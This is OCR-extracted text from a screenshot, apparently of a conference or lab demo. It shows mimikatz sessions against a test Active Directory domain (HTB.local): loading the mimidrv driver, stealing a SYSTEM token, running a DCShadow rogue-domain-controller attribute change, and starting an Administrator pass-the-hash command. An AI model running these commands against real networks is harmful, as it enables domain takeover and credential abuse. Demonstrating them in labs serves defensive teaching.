 Client 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
mimikatz 2.2.0 x64 (oe.eo)
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # !+
[+] 'mimidrv' service already registered
[*] 'mimidrv' service already started
mimikatz # !processtoken
Token from process 0 to process 0
* from 0 will take SYSTEM token
* to 0 will take all 'cmd' and 'mimikatz' process
Token from 4/System
* to 2340/cmd.exe
* to 8288/cmd.exe
* to 2064/cmd.exe
* to 1944/cmd.exe
* to 6440/mimikatz.exe
* to 9140/mimikatz.exe
mimikatz # lsadump::dcshadow /object:rmouse /attribute:Description /value="Bsides Delhi"
** Domain Info **
Domain: DC=HTB,DC=local
Configuration: CN=Configuration,DC=HTB,DC=local
Schema: CN=Schema,CN=Configuration,DC=HTB,DC=local
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=HTB,DC=local
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 41109
** Server Info **
Server: MY-DC.HTB.local
InstanceId : {48710c05-55d8-4302-aff0-6d3fb995e9dc}
InvocationId: {48710c05-55d8-4302-aff0-6d3fb995e9dc}
Fake Server (not already registered): FUSE.HTB.local
** Attributes checking **
#0: Description
** Objects **
#0: rmouse
DN:CN=Rasta Mouse,CN=Users,DC=HTB,DC=local
Description (2.5.4.13-d rev 1):
Bsides Delhi
(42007300690064006500730020004400650​06c00680069000000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:FUSE[55646]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
Select mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekursla::pth /user:Administrator /domain:HTB.local /ntlm:
Type here to search
ENG
16:28
18-10-2020
20
Right Ctrl
Type here to search
ENG
16:28
18-10-2020
1